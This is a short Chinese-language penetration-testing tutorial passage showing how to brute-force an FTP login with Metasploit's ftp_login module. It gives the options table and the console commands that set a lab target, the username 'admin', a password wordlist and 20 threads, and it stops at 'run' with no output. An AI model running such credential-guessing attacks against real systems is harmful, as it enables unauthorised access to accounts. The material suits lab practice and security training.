 auxiliary模块应用实例4——FTP登录密码爆破
对应的模块：auxiliary/scanner/ftp/ftp_login
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOST 192.168.40.225
RHOST => 192.168.40.225
msf6 auxiliary(scanner/ftp/ftp_login) > set USERNAME admin
USERNAME => admin
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /usr/share/wordlists/fasttrack.txt
PASS_FILE => /usr/share/wordlists/fasttrack.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set THREADS 20
THREADS => 20
msf6 auxiliary(scanner/ftp/ftp_login) > run